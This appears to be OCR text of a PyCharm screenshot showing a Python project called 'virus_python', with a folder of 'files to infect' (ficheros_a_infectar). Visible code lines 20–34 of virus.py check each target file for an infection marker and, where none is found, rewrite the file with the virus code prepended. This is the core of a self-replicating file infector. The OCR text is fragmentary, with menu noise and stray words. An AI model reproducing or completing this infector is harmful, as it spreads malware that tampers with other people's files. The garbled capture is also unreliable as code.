 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help virus_python - virus.py - PyCharm
virus
virus_python ficheros_a_infectar fichero_random.py
Project
virus.py
1: Project
7: Structure
2: Favorites
virus_python C:\Users\rodgo\Desktop\virus_python
ficheros_a_infectar
fichero_random.py
virus.py
External Libraries
Scratches and Consoles
20 code = f.readlines()
21 f.close()
22 for line in code:
23 if infected_str in line:
24 is_infected = True
25 break
26
27 if not is_infected:
28 new_f = open(file, 'w')
29 new_f.write(infected_str + '\n')
30 new_f.write(virus_str)
31 new_f.writelines(code)
32 new_f.close()
33
34
for file in files if not is_infected
LORD OF THE RINGS
Run: virus
C:\Users\rodgo\AppData\Local\Programs\Python\Python36\python.exe C:/Users/rodgo/Desktop/virus_python/virus.py
Process finished with exit code 0
6: TODO 4: Run Terminal Python Console Event Log
30:31 CRLF UTF-8 4 spaces Python 3.6